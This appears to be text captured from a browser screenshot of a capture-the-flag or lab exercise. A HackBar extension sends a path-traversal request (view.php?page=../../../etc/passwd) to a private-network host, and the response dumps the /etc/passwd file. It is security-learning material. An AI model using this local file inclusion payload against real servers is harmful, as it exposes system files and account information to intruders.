 192.168.49.134/view.php?page=../../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 学 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/
lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.49.134/view.php?page=../../../etc/passwd
Split URL